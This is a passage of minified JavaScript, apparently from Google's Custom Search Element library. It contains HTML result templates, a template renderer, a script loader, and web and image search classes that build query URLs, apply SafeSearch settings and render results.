data-attr="{dir:bidiTextDir(visibleUrl)}"> </div> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-long" data-body="Vars.formattedUrl ? html(Vars.formattedUrl) : longUrl()" data-attr="{dir: Vars.formattedUrl ? bidiHtmlDir(Vars.formattedUrl) : bidiTextDir(longUrl()), style:\'word-break:break-all;\'}"> </div> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-breadcrumb"> <span data-body="(Vars.richSnippet && Vars.richSnippet.metatags && Vars.richSnippet.metatags.ogSiteName) || (Vars.breadcrumbUrl && Vars.breadcrumbUrl.host) || visibleUrl"></span> <span data-if="Vars.breadcrumbUrl.crumbs" data-foreach="Vars.breadcrumbUrl.crumbs" data-body="\' \u203a \' + Cur"></span> </div> </div> <div class="gsc-thumbnail-inside"> <h1 class="gs-title"> <a class="gs-title" data-attr="{href:unescapedUrl,target:target,dir:bidiHtmlDir(title)}" data-body="html(title)"> </a> </h1> </div> <div class="gsc-table-result" role="main"> <div class="gsc-table-cell-snippet-close"> <div class="gs-title gsc-table-cell-thumbnail gsc-thumbnail-left"> <a class="gs-title" data-attr="{href:unescapedUrl,target:target,dir:bidiHtmlDir(title)}" data-body="html(title)"> </a> </div> <div class="gs-fileFormat" data-if="Vars.fileFormat"> <span class="gs-fileFormat" data-body="localizedMessages[\'file-format\'] + \' \'"></span> <span class="gs-fileFormatType" data-body="Vars.fileFormat"></span> </div> <div data-if="google.search.CurrentLocale == \'en\' && Vars.richSnippet"> <span data-attr="0" data-body="render(\'private_metadata\', Vars)"> </span> </div> <div class="gs-bidi-start-align gs-snippet" data-body="html(content)" data-attr="{dir:bidiHtmlDir(content)}"> </div> <div class="gsc-url-bottom"> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-short" data-body="visibleUrl" data-attr="{dir:bidiTextDir(visibleUrl)}"> </div> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-long" data-body="Vars.formattedUrl ? html(Vars.formattedUrl) : longUrl()" data-attr="{dir: Vars.formattedUrl ? bidiHtmlDir(Vars.formattedUrl) : bidiTextDir(longUrl()), style:\'word-break:break-all;\'}"> </div> </div> <div data-if="Vars.richSnippet && Vars.richSnippet.action" class="gs-actions" data-body="render(\'action\',richSnippet,{url:unescapedUrl,target:target})"> </div> <div class="gs-richsnippet-box" style="display: none;"> </div> <div class="gs-per-result-labels" data-attr="{url:unescapedUrl}"> <span data-body="localizedMessages[\'labeled\']" data-if="Vars.perResultLabels"></span> <div data-foreach="Vars.perResultLabels" data-attr="0" data-if="Vars.perResultLabels"> <a class="gs-label" data-attr="{\'data-refinementLabel\': Cur[\'label\'], \'label-with-op\': Cur[\'label_with_op\'], \'dir\' : bidiTextDir(Cur.anchor)}" data-body="Cur.anchor"></a> <span data-body="bidiTextMarkAfter(Cur.anchor)"></span> </div> </div> </div> </div> </div> </div> <div id="base_imageResult_image" ><a data-attr="{ \'class\':imageClass }" ><img data-attr="{ \'src\':Vars.tbLargeUrl || Vars.tbMedUrl || Vars.tbUrl, \'title\':titleNoFormatting, \'alt\': titleNoFormatting, \'class\':imageClass }" ></a ></div> <div id="base_imageResult_text" ><div class="gs-title gs-ellipsis" ><a class="gs-title" data-attr="{ href:originalContextUrl, target:target, dir:bidiHtmlDir(title) }" data-body="html(title)"></a ></div ><div class="gs-visibleUrl gs-bidi-start-align gs-ellipsis gsc-url-top" data-attr="{title:visibleUrl, dir:bidiTextDir(visibleUrl)}" data-body="visibleUrl" ></div ><div class="gs-snippet gs-bidi-start-align gs-ellipsis" data-attr="{title:contentNoFormatting, dir:bidiHtmlDir(content)}" data-body="html(content)" ></div ><div class="gs-size gs-ellipsis" data-body="width + \'&times;\' + height + \' &sdot; \'" ></div ><div class="gs-visibleUrl gs-bidi-start-align gs-ellipsis gsc-url-bottom" data-attr="{title:visibleUrl, dir:bidiTextDir(visibleUrl)}" data-body="visibleUrl" ></div ></div> <div id="base_imageResult_content" ><div data-body="render(\'base_imageResult_image\', Vars)" class="gs-image-box" ></div ><div data-body="render(\'base_imageResult_text\', Vars)" class="gs-text-box gs-ellipsis" ></div ></div> <div id="base_imageResult_popup" ><div class="gs-result gs-imageResult gs-imageResult-popup" ><div class="gs-image-thumbnail-box" ><div data-body="render(\'base_imageResult_image\', Vars, { imageClass: \'gs-image gs-image-scalable\' })" class="gs-image-box" ></div ></div ><div data-body="render(\'base_imageResult_content\', Vars, { imageClass: \'gs-image\' })" class="gs-image-popup-box" ></div ></div ><div class="gs-imagePreviewArea-invisible" ><a class="gs-previewLink" data-attr="{href:Vars.originalContextUrl, target:target}" ></a ><div class="gs-previewSnippet" ><div class="gs-previewTitle" ><a class="gs-previewLink"data-attr="{href:Vars.originalContextUrl, target:target}" data-body="titleNoFormatting" ></a ></div ><div class="gs-previewUrl" data-body="visibleUrl" ></div ><div class="gs-previewSize" data-body="width + \'&times;\' + height" ></div ><div class="gs-previewDescription" data-body="contentNoFormatting" ></div ></div ></div ></div> <div id="base_thumbnail"> <div data-attr="0" data-vars="{tn:(Vars.cseThumbnail && cseThumbnail.src) ? cseThumbnail : ( (Vars.thumbnail && thumbnail.src) ? thumbnail : {src:Vars.document && document.thumbnailUrl})}"> <div class="gsc-table-cell-thumbnail gsc-thumbnail" data-if="tn.src"> <div data-if="!tn.width || !tn.height || tn.width >= tn.height * 7 / 5" class="gs-image-box gs-web-image-box gs-web-image-box-landscape"> <a class="gs-image" data-attr="{href:url,target:target}"> <img class="gs-image" data-attr="{ src:tn.src, alt:localizedMessages[\'thumbnail-image\'], }"> </a> </div> <div data-elif="true" class="gs-image-box gs-web-image-box gs-web-image-box-portrait"> <a class="gs-image" data-attr="{href:url,target:target}"> <img class="gs-image" data-attr="{ src:tn.src, alt:localizedMessages[\'thumbnail-image\'], }"> </a> </div> </div> </div> </div> <div id="base_action"> <div data-foreach="Vars.action" data-attr="0"> <div data-attr="{\'class\': \'gs-action \' + Cur[\'class\']}" data-if="Cur.url && Cur.label"> <a class="gs-action" data-attr="{href:Cur.url,target:target,dir:bidiTextDir(Cur.label)}" data-body="Cur.label"></a> </div> </div> </div> </div> ';var Ql={Fh:function(a){Pl=a}},Rl=lj(""),Pl;Ql.Vl=function(a){Sl.unshift(a);return Sl};var Sl=["base_",""],Ul=function(a,b){Tl[a]||(Tl[a]=eval("[function(Vars,render,html,bidiTextDir,bidiHtmlDir,bidiTextMarkAfter,bidiHtmlMarkAfter, localizedMessages){with(Vars)return("+a+")}][0]"));return Tl[a](b,Ql.render,Nk,ik,jk,kk,lk,ok)};Ql.py=function(a){Ta();Ul=a};var Tl={},Vl=function(){var a=5===Pl?Ol:Nl;a&&(L(document.body,Nk(a,{ib:!0})),Ol=Nl="")};
Ql.render=function(a,b){var c=0;for(Vl();!a.appendChild;){if(c>=Sl.length)return Nk(a+" not found");a=Yk(Sl[c++]+a)||a}for(var d={},e=1;e<arguments.length;e++)for(var f in arguments[e])d[f]=arguments[e][f];var h;try{var k=Nk(Rl,{ib:!0});f=e=!1;var l,m,p=function(S){S="data-"+S;l=(h=m.getAttribute(S))?Ul(h,d):"";q.removeAttribute&&q.removeAttribute(S);return h};for(m=a.firstChild;m;m=e?m:m.nextSibling){var q=m.cloneNode(!1);if(1!==m.nodeType)(3!==m.nodeType||m.nodeValue.match(/\S/))&&L(k,q);else{p("foreach");
!e&&h&&(d.Foreach=l&&"function"===typeof l.join?l:[l],c=0,e=!0);if(e)if(c<d.Foreach.length)d.Cur=d.Foreach[d.Index=c++];else{e=!1;continue}p("if")&&(f=!1);if(h||p("elif"))if(f||!l)continue;else f=!0;if(!p("attr")||l){var w=q;L(k,w);if(h)for(var u in l)void 0!=l[u]&&("class"===u?w.className=l[u]:w.setAttribute(u,l[u]))}else q=k;if(p("facetgroup"))for(w=0;w<d.display_facets.length;w++){var E={index:""};1==d.display_facets.length?E={index:"sizeone"}:0===w?E={index:"first"}:w===d.display_facets.length-
1&&(E={index:"last"});L(q,(0,Ql.render)("facetGroupEntry",d.display_facets[w],E))}var M=p("body")?l&&l instanceof Node?l:Ek(""+l):(0,Ql.render)(m,d,p("vars")?l:{});try{M&&L(q,M)}catch(S){}}}return k}catch(S){return Nk(S.toString()+": "+h,{ib:!0})}};var Wl=function(a,b,c,d,e){e=void 0===e?null:e;this.Mx=a;this.Aa=b;this.mc=c;this.Gu=d;this.Tr=e?e:(new xh(1151,"0")).rA(function(){return null}).Cd()};Wl.prototype.Pz=function(a,b,c,d){a=(new Sj).MA(1).iA(c+": "+a).CA(this.Mx).Lf(this.Aa).ZA(Date.now()).hA(this.mc).SA(b).nA(this.Gu);d&&a.VA(d);this.Tr.iu(a);this.Tr.flush()};
Wl.prototype.yd=function(a,b,c,d){var e=this;return function(){var f=Array.prototype.slice.call(arguments,0)||[];try{return d.apply(this,f)}catch(h){throw"string"===typeof h&&(h={message:h}),e.Pz(h.message,a,b,c),h.message;}}};var am=function(a,b){var c=b||{};b=c.document||document;var d=Ke(a).toString(),e=(new mg(b)).createElement("SCRIPT"),f={Nq:e,Vf:void 0},h=new el(Xl,f),k=null,l=null!=c.timeout?c.timeout:5E3;0<l&&(k=window.setTimeout(function(){Yl(e,!0);h.ej(new Zl(1,"Timeout reached for loading script "+d))},l),f.Vf=k);e.onload=e.onreadystatechange=function(){e.readyState&&"loaded"!=e.readyState&&"complete"!=e.readyState||(Yl(e,c.yE||!1,k),h.ot(null))};e.onerror=function(){Yl(e,!0,k);h.ej(new Zl(0,"Error while loading script "+
d))};f=c.attributes||{};De(f,{type:"text/javascript",charset:"UTF-8"});gg(e,f);vf(e,a);$l(b).appendChild(e);return h},$l=function(a){var b=(a||document).getElementsByTagName("HEAD");return b&&0!==b.length?b[0]:a.documentElement},Xl=function(){if(this&&this.Nq){var a=this.Nq;a&&"SCRIPT"==a.tagName&&Yl(a,!0,this.Vf)}},Yl=function(a,b,c){null!=c&&z.clearTimeout(c);a.onload=function(){};a.onerror=function(){};a.onreadystatechange=function(){};b&&window.setTimeout(function(){kg(a)},0)},Zl=function(a,b){var c=
"Jsloader error (code #"+a+")";b&&(c+=": "+b);jb.call(this,c);this.code=a};hb(Zl,jb);var U=function(){this.Lz=bm;bm+=1;this.Sb="_blank";this.La("small");this.um();this.vf=this.pd=this.Sa=this.ag=this.xd=this.Jh=this.Di=this.af=null;this.results=[];this.Kh={};this.uc=this.ob="";if("object"===typeof window&&window.location&&window.location.hostname){if(""==Qk){var a=window.location.hostname.toLowerCase().split(".");2>a.length&&(Qk=".com");var b=a.pop();a=a.pop();Qk=2===b.length?Rk[a]&&1===Rk[a][b]?"."+a+"."+b:"."+b:".com"}b=Qk}else b=".com";this.Ao=b;this.pn=this.gj=this.kd=this.Ld=
null;this.O=!1;this.Aa="none";this.qh=this.pb=null},bm=0;A("module$exports$cse$search.Search.BASE","https://www.google.com/cse/static");var cm=/style=([^&]*)/;A("module$exports$cse$search.Search.LARGE_RESULTSET","large");A("module$exports$cse$search.Search.SMALL_RESULTSET","small");A("module$exports$cse$search.Search.FILTERED_CSE_RESULTSET","filtered_cse");A("module$exports$cse$search.Search.LARGE_RESULTS",8);A("module$exports$cse$search.Search.SMALL_RESULTS",4);
A("module$exports$cse$search.Search.FILTERED_CSE_RESULTS",10);A("module$exports$cse$search.Search.LINK_TARGET_TOP","_top");A("module$exports$cse$search.Search.LINK_TARGET_SELF","_self");A("module$exports$cse$search.Search.LINK_TARGET_PARENT","_parent");A("module$exports$cse$search.Search.LINK_TARGET_BLANK","_blank");A("module$exports$cse$search.Search.ORDER_BY_RELEVANCE","order-by-relevance");A("module$exports$cse$search.Search.ORDER_BY_DATE","order-by-date");
A("module$exports$cse$search.Search.ORDER_BY_ASCENDING_DATE","order-by-ascending-date");A("module$exports$cse$search.Search.RESTRICT_TYPE","restrict-type");A("module$exports$cse$search.Search.RESTRICT_SAFESEARCH","restrict-safesearch");A("module$exports$cse$search.Search.SAFESEARCH_STRICT","active");A("module$exports$cse$search.Search.SAFESEARCH_OFF","off");A("module$exports$cse$search.Search.SAFESEARCH_MODERATE","moderate");A("module$exports$cse$search.Search.RESTRICT_EXTENDED_ARGS","restrict-extended");
A("module$exports$cse$search.Search.MOBILE_LAYOUT_ENABLED","enabled");A("module$exports$cse$search.Search.MOBILE_LAYOUT_DISABLED","disabled");A("module$exports$cse$search.Search.MOBILE_LAYOUT_FORCED","forced");g=U.prototype;
g.Qm=function(a){a.html&&delete a.html;if(a.type&&"SPELL_CORRECTED_RESULTS"==a.type){var b=Q("gs-result");var c=Fk({text:ok["showing-results-for"]+" ",className:"gs-spelling",Gc:!0}),d=document.createElement("a");Ki(d,hk(this.Ub(a.correctedAnchor)));c.appendChild(d);b.appendChild(c);c=Fk({text:ok["search-instead-for"]+" ",className:"gs-spelling",Gc:!0});F(c,"gs-spelling-original");d=document.createElement("a");Ki(d,hk(this.Ub(a.originalAnchor)));c.appendChild(d);b.appendChild(c)}else b=Fk({text:ok.dym+
" ",className:"gs-spelling",Gc:!0}),F(b,"gs-result"),c=document.createElement("a"),Ki(c,hk(this.Ub(a.anchor))),b.appendChild(c);a.html=b};g.lc=function(){return null};g.Ub=function(a){return a};g.be=function(){return!1};g.ke=function(a){return a};g.vi=function(){return new U};g.Sk=function(){};g.ef=function(){return null};g.ug=function(){return null};g.Dk=function(){};g.Ai=function(){};g.yi=function(){};
var dm=function(){if(google.search&&google.search.ts){var a=decodeURIComponent(google.search.ts).match(cm);if(a&&a[1])return a[1]}return null};U.prototype.tj=function(){return"cx"===this.ug()?this.ef():null};U.prototype.Im=function(a){a.pd=this.pd;a.Ce=this.Ce;a.Sb=this.Sb;a.Ha=this.Ha;a.xd=this.xd;a.mi=this.mi;a.Rc=this.Rc;a.Aa=this.Aa;a.pb=this.pb};U.prototype.Wb=function(a){this.pd=a||null};U.prototype.setQueryAddition=U.prototype.Wb;
U.prototype.mq=function(a){var b=new URL(this.Rc?"https://csqr-autopush.corp.google.com/cse/element/v1":"https://cse.google.com/cse/element/v1");b.searchParams.set("rsz",String(this.Ha));b.searchParams.set("num",String(this.Xd()));b.searchParams.set("hl","en");this.Ce&&b.searchParams.set("source",this.Ce);this.Ao&&b.searchParams.set("gss",this.Ao);a&&b.searchParams.set("start",String(a));this.Aa&&b.searchParams.set("cselibv",this.Aa);return b};U.prototype.WA=function(a){this.Ce=a};
U.prototype.setSearcherSrc=U.prototype.WA;U.prototype.Ka=function(a){this.Sb=a};U.prototype.setLinkTarget=U.prototype.Ka;g=U.prototype;g.bo=function(){return this.Bb};g.lf=function(){return this.Sb?this.Sb:null};g.Vc=function(){null==this.af&&(this.af="gsc-"+this.Sa+"Result");return this.af};g.Ig=function(){null==this.Di&&(this.Di="gs-"+this.Sa+"Result");return this.Di};g.Hj=function(){null==this.Jh&&(this.Jh=ok[this.Sa]);return this.xd?this.xd:this.Jh};U.prototype.getTabLabel=U.prototype.Hj;
U.prototype.Sv=function(){return this.Ha};U.prototype.getResultSetSize=U.prototype.Sv;U.prototype.La=function(a){this.rr(a)};U.prototype.setResultSetSize=U.prototype.La;U.prototype.Lf=function(a){a&&(this.Aa=a)};U.prototype.setCselibVersion=U.prototype.Lf;U.prototype.zi=function(a,b,c){this.pb=new Wl(a,this.Aa,b,c)};U.prototype.createLogUploader=U.prototype.zi;
U.prototype.rr=function(a){var b=-1;"number"===typeof a?b=a:isNaN(parseInt(a,10))||(b=parseInt(a,10));if(0<b&&8>=b)this.Ha=b;else switch(a){case "large":this.Ha="large";break;default:case "small":this.Ha="small"}};U.prototype.qr=function(a,b){var c=void 0===b?{}:b;b=void 0===c.nk?1:c.nk;c=void 0===c.ik?10:c.ik;var d=-1;"number"===typeof a?d=a:isNaN(parseInt(a,10))||(d=parseInt(a,10));d>=b&&d<=c?this.Ha=d:"filtered_cse"===a?this.Ha=a:this.rr(a)};
U.prototype.execute=function(a,b,c){b=void 0===b?{}:b;var d=void 0;this.qh=null;if(c&&0<c)if(this.cursor&&this.cursor.pages&&this.cursor.pages[c-1]&&this.cursor.pages[c-1].start)d=this.cursor.pages[c-1].start;else{var e=this.Xd();e&&(d=e*(c-1))}c=this.Fg(a,d,!1);Vk(c,b);d=this.Kh.hasOwnProperty(c);if(c.href===this.uc&&!d)return this.rn(),!1;e=(new Date).getTime();if(d&&5E3>e-this.Kh[c.href])return!1;d&&(e=-1);this.Kh[c.href]=e;this.cursor=null;this.ob=a;this.uc=c.href;this.Nx=b;this.Bb=this.Jg?this.Jg():
null;this.jj(c,this.fk.bind(this));return!0};U.prototype.execute=U.prototype.execute;U.prototype.fk=function(a){this.O?(a=em(this,a),tk=!1,vk(a),tk=!0):vk(this.mo(this.ob,a))};U.prototype.jj=function(a,b,c){c=void 0===c?{}:c;Vk(a,c);b(a)};
var em=function(a,b){var c=z.google.search.cse,d="api"+Math.floor(2E4*Math.random());c[d]=function(h){var k,l,m=null!=(l=null==(k=h.error)?void 0:k.code)?l:200,p,q;k=null!=(q=null==(p=h.error)?void 0:p.message)?q:null;var w,u;p=null!=(u=null==(w=h.error)?void 0:w.submessage)?u:null;var E,M;w=null!=(M=null==(E=h.error)?void 0:E.url)?M:null;a.nd(h,m,k,b.href,p,w);delete c[d]};var e="google.search.cse."+d,f=new URL(b);f.searchParams.set("callback",e);return f};
U.prototype.mo=function(a,b){var c=new URL(b);if(this.Bb){var d=xf(this.Bb,"=",2);c.searchParams.set(d[0],d[1])}a=this.am(a,b);c.searchParams.set("context",String(a));return c};U.prototype.Bo=function(a,b){b=void 0===b?new Map:b;this.cursor&&a<this.cursor.pages.length&&(a=this.Fg(this.ob,this.cursor.pages[a].start,!1),Vk(a,Object.fromEntries(b.entries())),this.cursor=null,this.uc=a.href,this.O?(b=em(this,a),tk=!1,vk(b),tk=!0):vk(this.mo(this.ob,a)))};U.prototype.gotoPage=U.prototype.Bo;
U.prototype.kf=function(){return this.cursor&&null!=this.cursor.currentPageIndex?this.cursor.currentPageIndex+1:null};U.prototype.Xd=function(){return isNaN(parseInt(this.Ha,10))?"small"===this.Ha?4:"large"===this.Ha?8:"filtered_cse"===this.Ha?10:4:parseInt(this.Ha,10)};U.prototype.getNumResultsPerPage=U.prototype.Xd;U.prototype.um=function(){this.results=[]};U.prototype.clearResults=U.prototype.um;U.prototype.rn=function(){this.ym&&this.ym()};
U.prototype.to=function(){return{web:1,image:2}[this.Sa]||0};U.prototype.nd=function(a,b,c,d,e,f){var h=this;this.pb?this.pb.yd(this.ob,"onSearchComplete",this.to(),function(){return h.Pp(a,b,c,d,e,f)}).apply(this):this.Pp(a,b,c,d,e,f)};U.prototype.onSearchComplete=U.prototype.nd;g=U.prototype;
g.bx=function(a){var b=this,c,d={zp:null==(c=this.pb)?void 0:c.yd,query:this.ob,Kz:this.to()};return vl(this.tj(),this.Ig(),d,am,a,function(e){b.qh=e;b.Bb=b.Jg?b.Jg():null;var f={};b.jj(new URL(b.uc),b.fk.bind(b),(f["g-recaptcha-response"]=""+e,f))})};g.Mw=function(){return!!this.qh};
g.Pp=function(a,b,c,d,e,f){d&&delete this.Kh[d];var h,k=0<(null==a?void 0:null==(h=a.results)?void 0:h.length);h=this.fm;this.fm=!1;if(h)k&&(this.backfills=a.results);else{if(d&&this.uc&&d!==this.uc&&d!==this.uc+"&g-recaptcha-response="+(this.qh||""))return;if(this.results&&0<this.results.length)for(d=0;d<this.results.length;d++)this.results[d].html&&fm(this.results[d].html);this.results=k?a.results:[];"backfills"in this&&delete this.backfills}document.dispatchEvent(new Event("searchComplete"));this.completionStatus=
b;c&&(this.Ld=c);e&&(this.gj=e);f&&(this.pn=f);a&&a.cursor&&a.cursor.pages&&0<a.cursor.pages.length?this.cursor=a.cursor:"cursor"in this&&delete this.cursor;if(a&&a.context){this.context=a.context;b=[];if(a.context.facets&&0<parseInt(a.context.total_results,10)){for(c=0;c<a.context.facets.length;c++)a.context.facets[c].facet_search_label&&(e=a.context.facets[c],f=parseInt(e.count,10),0<f&&(e.count=f,e.width=Math.ceil(100*f/parseInt(a.context.total_results,10)),b.push(e)));0<b.length&&b.sort(function(l,
m){return m.count-l.count})}this.context.display_facets=b}else"context"in this&&delete this.context;a&&a.promotions?this.promotions=a.promotions:"promotions"in this&&delete this.promotions;a&&a.omittedResults?this.omittedResults=a.omittedResults:"omittedResults"in this&&delete this.omittedResults;a&&a.spelling?this.spelling=a.spelling:"spelling"in this&&delete this.spelling;a&&a.findMoreOnGoogle?this.findMoreOnGoogle=a.findMoreOnGoogle:"findMoreOnGoogle"in this&&delete this.findMoreOnGoogle;this.Ps();
this.rn();h||this.Yx()};g.Yx=function(){var a=this.tj(),b,c=1===(null!=(b=this.kf())?b:1);a&&(cl(a)||a.startsWith("s-"))&&c&&3>=this.results.length&&(this.fm=!0,a=this.Fg(this.ob,0,!0),Vk(a,this.Nx),a.searchParams.set("backfill","true"),this.jj(a,this.fk.bind(this)))};g.sr=function(a){this.mi=a};g.Ps=function(){for(var a=0;a<this.results.length;a++)this.bf(this.results[a]);(a=this.context)&&this.yi(a)};g.tr=function(a,b,c){c=void 0===c?[]:c;this.ym=zk(a,b,c)};
U.prototype.setSearchCompleteCallback=U.prototype.tr;U.prototype.sA=function(a,b){this.Jg=zk(a,b)};var hm=function(a,b,c){return 3==a[b].length?new gm(a[b][1]||c&&c.prefetchQuery,a[b][2],a[b][0],c):new gm("","",a[b],c)},im=function(a,b){if(a.length)for(var c=0;c<a.length;c++)if(null==a[c]){a[c]=b;var d=c;break}d||(d=a.length,a.push(b));return d};A("module$exports$cse$search.Search.AllocateCompletionMapContext",im);U.prototype.rb=function(a){this.xd=a};U.prototype.setUserDefinedLabel=U.prototype.rb;
U.prototype.hB=function(a){this.ag=a};U.prototype.setUserDefinedClassSuffix=U.prototype.hB;var jm;function fm(a){jm||(jm=Fk());jm.appendChild(a);jm.textContent=""}U.prototype.Ou=function(a){var b=a||this.Ld;a=Q(this.Ig());F(a,"gs-result");F(a,"gs-error-result");b=Fk({text:b,className:"gs-snippet"});L(a,b);return{html:a}};
U.prototype.Qu=function(a){var b=void 0===a?{}:a;a=void 0===b.message?this.Ld:b.message;var c=void 0===b.yB?this.gj:b.yB,d=void 0===b.link?this.pn:b.link;b=Q(this.Ig());F(b,"gs-result");F(b,"gs-stylized-error-result");L(b,Fk({text:a,className:"gs-stylized-error-message"}));L(b,Fk({text:c,className:"gs-stylized-error-submessage"}));d&&(a=Lk(d,ok["learn-more"]),F(a,"gs-stylized-error-link"),L(b,a));return{html:b}};
U.prototype.Pu=function(a){var b=a||this.kd;a=Q(this.Ig());F(a,"gs-result");F(a,"gs-no-results-result");b=Fk({text:b,className:"gs-snippet"});L(a,b);return{html:a}};U.prototype.Av=function(){return this.uc};U.prototype.getLastQueryUrl=U.prototype.Av;var gm=function(a,b,c){this.query=a;this.pq=b;this.ra=c};U.prototype.er=function(a){this.Rc=a};U.prototype.vx=function(){return this.Rc};U.prototype.isEnableCsqrDevStack=U.prototype.vx;var km=function(){};g=km.prototype;g.di=function(){return[]};g.ci=function(){return{}};g.Mk=function(){return""};g.qd=function(){return null};g.al=function(){};g.type=function(){return null};g.clone=function(){return new km};var lm=function(a,b){this.Ur="cx";this.Nk=a;this.zc=(void 0===b?null:b)||null};g=lm.prototype;g.type=function(){return this.Ur};g.Mk=function(){return this.Nk};g.qd=function(){return this.zc};g.al=function(a){this.zc=a};
g.di=function(){var a=[];this.zc&&(this.zc.startsWith("more:")||this.zc.startsWith("less:")?a.push(this.zc):a.push("more:"+this.zc));return a};g.ci=function(){var a={};return a[this.Ur]=this.Nk,a};g.clone=function(){return new lm(this.Nk,this.zc)};function mm(a,b){if(null==a)throw Error("Missing CX value: "+a);if(/^[\s\xa0]*$/.test(a))throw Error("Invalid or missing CX value: '"+a+"'");return new lm(a,b)};var nm=Ql,om=function(){U.call(this);this.Sa="image";this.mb=this.Ya=this.qb=null;this.Wa={};this.Na=null;this.X=new km;this.lb=null};y(om,U);A("module$exports$cse$CustomImageSearch.CustomImageSearch.CSE_LARGE_RESULTSET",20);var pm=[],qm={as_dt:!0,as_epq:!0,as_eq:!0,as_filetype:!0,as_lq:!0,as_nlo:!0,as_nhi:!0,as_oq:!0,as_q:!0,as_qdr:!0,as_rights:!0,as_sitesearch:!0,cr:!0,c2coff:!0,filter:!0,gl:!0,hq:!0,imgsz:!0,imgc:!0,imgcolor:!0,imgtype:!0,lr:!0,query:!0,sort:!0};g=om.prototype;
g.vi=function(){var a=new om;this.Im(a);a.qb=this.qb;a.Ya=this.Ya;a.mb=this.mb;a.Wa=this.Wa;a.Na=this.Na;a.X=this.X.clone();a.O=this.O;a.lb=this.lb;return a};g.ke=function(a){a=a.replace(/\s+$/,"").replace(/^\s+/,"");return a.replace(/\s+/g,"_").toLowerCase()};g.be=function(a){return this.O?this.X.qd()==this.ke(a):!1};g.Ub=function(a){var b=this.X.qd();return this.O&&b?a.replace(new RegExp("[ +]?"+b.replace(/^[\s\xa0]+/,"")),""):a};
g.Vc=function(){return this.af=["gsc-"+this.Sa+"Result","gsc-"+this.Sa+"Result-popup"].join(" ")};A("module$exports$cse$CustomImageSearch.CustomImageSearch.RawCompletion",function(a,b,c,d){var e=0;a&&(e=parseInt(a,10));a=hm(pm,e,b);pm[e]=null;a.ra.nd(b,c,d,a.pq)});om.prototype.am=function(a,b){return im(pm,[this,a,b])};
om.prototype.Fg=function(a,b,c){c=void 0===c?!1:c;a=[a];this.pd&&a.push(this.pd);a=a.concat(this.X.di()).join(" ");var d=this.X.ci(),e=[];for(f in d)e.push(f+"="+d[f]);var f=Object.assign({},d);f.q=a;c?f.safe="active":"off"===this.Ya||"active"===this.Ya?f.safe=this.Ya:this.qb&&(f.safe=this.qb);this.lb&&(f.cse_tok=this.lb);this.Wa&&(Object.assign(f,this.Wa),c&&ze(f,"as_sitesearch"));this.mb&&(f.exp=this.mb.join());this.Na&&(f.fexp=this.Na.join());c=this.mq(b);this.O&&c.searchParams.set("searchtype",
"image");Vk(c,f);this.vf=f;b&&(this.vf.start=b);window.google.loader.GoogleLocale&&this.O&&c.searchParams.set("googlehost",window.google.loader.GoogleLocale);return c};om.prototype.bf=function(a){a.html&&delete a.html;a.target=this.lf()||void 0;a.html=nm.render("imageResult_popup",a)};om.prototype.createResultHtml=om.prototype.bf;om.prototype.Pf=function(a,b){this.X=mm(a,b);this.X instanceof lm&&(this.O=!0)};om.prototype.setSiteRestriction=om.prototype.Pf;g=om.prototype;
g.ug=function(){return this.O?this.X.type():null};g.ef=function(){return this.O?this.X.Mk():null};g.lc=function(){return this.O?this.X.qd():null};g.Sk=function(a){this.O&&a&&this.X.al(a)};g.Kf=function(a){a&&(this.lb=a)};g.La=function(a){this.qr(a,{nk:1,ik:20})};om.prototype.setResultSetSize=om.prototype.La;om.prototype.Xd=function(){var a=U.prototype.Xd.call(this);return this.O&&a&&"number"!==typeof this.Ha?2*a:a};om.prototype.getNumResultsPerPage=om.prototype.Xd;
om.prototype.Nf=function(a){this.Ya=a};om.prototype.setIsSafeSearchActive=om.prototype.Nf;om.prototype.Dc=function(a,b){if("restrict-safesearch"===a)this.qb=b?"active"==b||"off"==b?b:null:null;else if("restrict-extended"===a)if(b)for(var c in b)a=b[c],qm[c]&&(this.Wa[c]=a);else this.Wa={}};om.prototype.setRestriction=om.prototype.Dc;var rm=function(a){var b=a.getElementsByClassName("gs-image-popup-box")[0];b&&"block"!==b.style.display&&(b.style.display="block",a.style.zIndex=4E3)};
A("module$exports$cse$CustomImageSearch.CustomImageSearch.showPopup",rm);var sm=function(a){(a=a.getElementsByClassName("gs-image-popup-box")[0])&&"none"!==a.style.display&&(a.style.display="none",a.parentElement.style.zIndex=0)};A("module$exports$cse$CustomImageSearch.CustomImageSearch.hidePopup",sm);om.prototype.Ka=function(a){U.prototype.Ka.call(this,a)};om.prototype.setLinkTarget=om.prototype.Ka;om.prototype.Wb=function(a){U.prototype.Wb.call(this,a)};om.prototype.setQueryAddition=om.prototype.Wb;
om.prototype.He=function(a){this.mb=Array.isArray(a)&&0!==a.length?a:null};om.prototype.setExperiments=om.prototype.He;om.prototype.Mf=function(a){this.Na=(null==a?0:a.length)?a:null};om.prototype.setForeignExperiments=om.prototype.Mf;om.prototype.sy=function(a){Ta();nm={Vl:function(){},render:a,Fh:function(){},py:function(){}}};om.prototype.overrideRenderForTesting=om.prototype.sy;var V=function(){U.call(this);this.Sa="web";this.Na=this.mb=this.Ya=this.qb=null;this.Wa={};this.X=new km;this.lb=null};y(V,U);var tm=[],um={as_dt:!0,as_epq:!0,as_eq:!0,as_filetype:!0,as_lq:!0,as_nlo:!0,as_nhi:!0,as_oq:!0,as_q:!0,as_qdr:!0,as_rights:!0,as_sitesearch:!0,cr:!0,c2coff:!0,filter:!0,gl:!0,hq:!0,lr:!0,query:!0,richsnippet:!0,sort:!0,usg:!0},vm=function(a,b,c,d){var e=0;a&&(e=parseInt(a,10));a=hm(tm,e,b);tm[e]=null;a.ra.nd(b,c,d,a.pq)};
A("module$exports$cse$CustomWebSearch.CustomWebSearch.RawCompletion",vm);V.prototype.vi=function(){var a=new V;this.Im(a);a.qb=this.qb;a.Ya=this.Ya;a.mb=this.mb;a.Wa=this.Wa;a.X=this.X.clone();a.O=this.O;a.lb=this.lb;return a};V.prototype.Dk=function(a){var b=im(tm,[this,null,null]);vm(b,a,200,void 0)};V.prototype.renderJson=V.prototype.Dk;g=V.prototype;g.ke=function(a){a=a.replace(/\s+$/,"").replace(/^\s+/,"");return a.replace(/\s+/g,"_").toLowerCase()};
